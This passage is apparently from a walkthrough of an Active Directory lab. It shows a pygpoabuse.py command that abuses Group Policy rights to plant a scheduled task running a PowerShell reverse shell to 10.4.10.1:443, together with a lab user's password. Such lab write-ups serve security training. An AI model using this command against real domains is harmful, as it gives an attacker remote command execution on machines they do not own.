 A reverse shell can also be achieved from the following command:python3 pygpoabuse.py north.sevenkingdoms.local/samwell.tarly:'Heartsbane' -gpo-id "04D1C282-2F79-452A-AAED-8B9FC51957AB" -powershell -command "\$c = New-Object System.Net.Sockets.TCPClient('10.4.10.1',443);\$s = \$c.GetStream();[byte[]]\$b = 0..65535|%{0};while((\$i = \$s.Read(\$b, 0, \$b.Length)) -ne 0){ \$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$b,0, \$i); \$sb = (iex \$d 2>&1 | Out-String ); \$sb = ([text.encoding]::ASCII).GetBytes(\$sb + 'ps> '); \$s.Write(\$sb,0,\$sb.Length); \$s.Flush()};\$c.Close()" -taskname "MrStarkTask" -description "It's Tony Stark Here"